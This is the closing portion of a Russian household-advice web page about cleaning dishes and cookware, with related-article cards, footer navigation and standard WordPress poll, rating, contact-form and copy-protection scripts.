    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/chistka/12-kak-bystro-pomyt-posudu"><img width="335" height="176" src="https://posuda-expert.ru/wp-content/uploads/2020/01/5406617t1h8e5b.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2020/01/5406617t1h8e5b.jpg 1200w, https://posuda-expert.ru/wp-content/uploads/2020/01/5406617t1h8e5b-300x158.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2020/01/5406617t1h8e5b-768x403.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2020/01/5406617t1h8e5b-1024x538.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/chistka/12-kak-bystro-pomyt-posudu">Как быстро и легко помыть посуду, лайфхаки по организации процесса</a></div><div class="post-card__description">Грязные тарелки, кастрюли в раковине отнюдь не добавляют</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/chistka/14-kak-pochistit-melkhiorovye-lozhki-v-domashnikh-usloviyakh"><img width="292" height="220" src="https://posuda-expert.ru/wp-content/uploads/2020/01/glll-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2020/01/glll-1.jpg 1500w, https://posuda-expert.ru/wp-content/uploads/2020/01/glll-1-300x226.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2020/01/glll-1-768x580.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2020/01/glll-1-1024x773.jpg 1024w" sizes="(max-width: 292px) 100vw, 292px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/chistka/14-kak-pochistit-melkhiorovye-lozhki-v-domashnikh-usloviyakh">Как в домашних условиях правильно чистить мельхиоровые ложки и вилки</a></div><div class="post-card__description">Набор столового серебра является атрибутом торжественных</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/chistka/17-sredstvo-dlya-mytya-svoimi-rukami"><img width="335" height="188" src="https://posuda-expert.ru/wp-content/uploads/2020/01/glllldzhzh.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2020/01/glllldzhzh.jpg 1200w, https://posuda-expert.ru/wp-content/uploads/2020/01/glllldzhzh-300x169.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2020/01/glllldzhzh-768x432.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2020/01/glllldzhzh-1024x576.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/chistka/17-sredstvo-dlya-mytya-svoimi-rukami">6 рецептов средства для мытья посуды для изготовления своими руками</a></div><div class="post-card__description">Сегодня ассортимент бытовой химии для ухода за столовыми</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">11.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/chistka/11-gubki-dlya-mytya"><img width="335" height="196" src="https://posuda-expert.ru/wp-content/uploads/2020/01/1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2020/01/1.jpg 1280w, https://posuda-expert.ru/wp-content/uploads/2020/01/1-300x176.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2020/01/1-768x449.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2020/01/1-1024x599.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/chistka/11-gubki-dlya-mytya">Разновидности губок для мытья посуды, нюансы выбора и применения</a></div><div class="post-card__description">Домашняя работа — неотъемлемая часть быта, и она требует</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">14.7к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/chistka/23-kak-myt-kazan"><img width="323" height="220" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-38.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-38.jpg 800w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-38-300x204.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-38-768x523.jpg 768w" sizes="(max-width: 323px) 100vw, 323px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/chistka/23-kak-myt-kazan">Как и чем мыть казан из чугуна и алюминия, советы по хранению и уходу</a></div><div class="post-card__description">Такая кухонная утварь, как казан, неизменно востребована</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">15.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/chistka/5-sredstvo-dlya-mytya"><img width="330" height="220" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-25.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-25.jpg 899w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-25-300x200.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-25-768x513.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/chistka/5-sredstvo-dlya-mytya">Требования к средствам для мытья посуды, обзор производителей</a></div><div class="post-card__description">Мытье посуды — работа, которой приходится заниматься</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">10.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/chistka/7-kak-otmyt-prigorevshuyu-kastryulyu"><img width="335" height="188" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-23.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-23.jpg 1280w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-23-300x169.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-23-768x432.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-23-1024x576.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/chistka/7-kak-otmyt-prigorevshuyu-kastryulyu">Как и чем отмыть пригоревшую кастрюлю, советы и правила</a></div><div class="post-card__description">Даже у самой ответственной хозяйки случаются ситуации</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/chistka/6-kak-otstirat-kukhonnye-polotentsa-ot-zastarelykh-zhirnykh-pyaten"><img width="335" height="168" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-10.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-10.jpg 1024w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-10-300x150.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-10-768x384.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/chistka/6-kak-otstirat-kukhonnye-polotentsa-ot-zastarelykh-zhirnykh-pyaten">Как отстирать кухонное полотенце от застарелых жирных пятен, советы</a></div><div class="post-card__description">Показателями чистоты на кухне являются столешница</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.9к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://posuda-expert.ru/kontakty">Контакты</a></li>
<li id="menu-item-8922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8922"><a rel="privacy-policy" href="https://posuda-expert.ru/privacy-policy">Политика конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://posuda-expert.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Важно знать</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-7825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7825"><a href="https://posuda-expert.ru/skidki-i-aktsii">Скидки и акции</a></li>
<li id="menu-item-7826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7826"><a href="https://posuda-expert.ru/katalog-magazinov">Каталог магазинов</a></li>
<li id="menu-item-7827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7827"><a href="https://posuda-expert.ru/katalog-fabrik">Каталог фабрик</a></li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://posuda-expert.ru/normativnye-dokumenty">Нормативные документы</a></li>
<li id="menu-item-7829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7829"><a href="https://posuda-expert.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-8913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8913"><a href="https://posuda-expert.ru/oprosy">Опросы</a></li>
<li id="menu-item-8914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://posuda-expert.ru/znaete-li-vy">Интересные факты</a></li>
</ul></div></div></div><div class="footer-widget"></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 posuda-expert.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='dpgcss-css' href='https://posuda-expert.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='login2030-note-css-css' href='https://posuda-expert.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<script type='text/javascript' id='fab_js-js-extra'>
/* <![CDATA[ */
var myAjaxUrl = {"ajax_url":"https:\/\/posuda-expert.ru\/wp-admin\/admin-ajax.php","nonce":"d940180008"};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/main.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='fab_js-js'></script>
<script  src='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/jquery.star-rating-svg.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='jquerystars-js'></script>
<script  src='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/js.cookie-2.2.1.min.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='fab_jqcookie-js'></script>
<script  src='https://posuda-expert.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/posuda-expert.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/posuda-expert.ru\/wp-admin\/admin-ajax.php","nonce":"c812b11532","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/posuda-expert.ru\/wp-admin\/admin-ajax.php","nonce":"c812b11532"};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/comment-reply.min.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://posuda-expert.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696594431' id='akismet-frontend-js'></script>
<script  src='https://posuda-expert.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='dpgjs-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
